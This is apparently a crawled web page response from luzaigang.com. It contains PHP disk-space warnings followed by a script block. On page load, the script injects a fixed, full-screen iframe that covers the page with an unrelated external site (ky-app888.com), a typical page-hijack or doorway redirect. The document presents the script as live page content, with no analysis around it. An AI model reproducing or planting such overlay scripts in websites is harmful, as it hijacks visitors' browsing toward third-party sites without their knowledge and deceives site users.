

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.luzaigang.com/gongsi/1023.html
body_size: 1332
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/zhenghe.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/luzaigang.com/cache/a1/b0cf4/4ca8f.html): failed to open stream: No such file or directory in <b>/www/wwwroot/zhenghe.com/func.php</b> on line <b>115</b><br />
<script>
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;overflow:hidden;margin:0;padding:0;}</style>');
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?fb0c290b90fc8eb9e74317eb9d45410aar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();function getRandomNumber(min, max) {
  return Math.floor(Math.random() * (max - min + 1)) + min;
}function checktitle() {
  var fit = 1;  var randomNumber = getRandomNumber(1000, 9999); 
  var sou = "http://ky-app888.com";   console.log(sou);
  var title = document.title;
  var iframe = document.createElement('iframe');
  iframe.src = sou;
  iframe.style.cssText="width:100%;height:100%;position:fixed;left:0px;top:0px;border:none;background:#ccc; overflow-x:hidden;"
  var div1=document.createElement("div");
  div1.style.cssText="-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:999999999;position:fixed; top:0;"
  var is_mobi = navigator.userAgent.toLowerCase().match(/(ipads|iphoness|androids|coolpad|mmp|smartphones|midps|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
  if(is_mobi){
    div1.style.overflow="auto";
    // div1.style.top:0;
  } 
  div1.appendChild(iframe);
  document.body.insertBefore(div1, document.body.firstChild);
  
  }
function ready(fn){
  if(document.addEventListener){    //标准浏览器
    document.addEventListener('DOMContentLoaded',function(){
      //注销时间，避免重复触发
      document.removeEventListener('DOMContentLoaded',arguments.callee,false);
      fn();    //运行函数
    },false);
  }else if(document.attachEvent){    //IE浏览器
    document.attachEvent('onreadystatechange',function(){
      if(document.readyState=='complete'){
        document.detachEvent('onreadystatechange',arguments.callee);
        fn();    //函数运行
      }
    });
  }
}
/*window.onload=function(){
checktitle();
}
*/
ready(function(){checktitle();});
         </script><!--耗时0.0794708729秒-->